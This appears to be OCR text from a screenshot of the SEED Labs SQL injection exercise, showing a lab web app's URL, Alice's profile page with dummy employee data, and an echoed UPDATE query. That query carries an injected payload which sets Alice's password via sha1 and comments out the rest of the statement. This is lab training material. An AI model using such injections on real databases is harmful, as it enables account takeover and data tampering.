 ayesha [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Dec 2 17:06
SEED Project SQLi Lab URL Encode and Decode software installation - U
www.seed-server.com/unsafe_home.php?username=Alice&Password=7654
SEED LABS
UPDATE credential SET nickname='aoo', password=sha1('7654') where
Name='Alice';#',email='',address='',PhoneNumber='' where ID=4;
Home
Edit
Profile
Logout
Alice Profile
Key Value
Employee ID 10000
Salary 65
Birth 9/20
SSN 10211002
NickName aoo
Email alice@gmail.com
Address G13
Phone Number 03072581723